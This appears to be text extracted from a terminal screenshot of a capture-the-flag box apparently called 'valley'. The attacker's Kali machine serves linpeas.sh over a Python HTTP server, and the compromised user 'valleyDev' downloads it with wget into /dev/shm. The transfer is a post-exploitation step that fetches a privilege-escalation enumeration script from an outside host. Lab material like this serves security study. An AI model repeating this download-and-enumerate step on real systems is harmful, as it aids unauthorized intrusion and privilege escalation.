 Shell No. 1
File Actions Edit View Help
valleyDev@valley:/dev/shm$ wget 10.17.0.110/linpeas.sh
--2023-06-02 18:19:13--  http://10.17.0.110/linpeas.sh
Connecting to 10.17.0.110:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 835306 (816K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===========================================================>] 815.73K
2023-06-02 18:19:15 (543 KB/s) - ‘linpeas.sh’ saved [835306/835306]
valleyDev@valley:/dev/shm$
linpeas_darwin_amd64 linpeas_fat.sh linpeas_linux_amd64 linpea
s_linux_arm64
linpeas_darwin_arm64 linpeas_linux_386 linpeas_linux_arm linpea
s.sh
root@kali /usr/share/peass/linpeas
⚡ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.65.54 - - [02/Jun/2023 21:18:37] "GET /linpeas.sh HTTP/1.1" 20
0 -
root@kali /root
⚡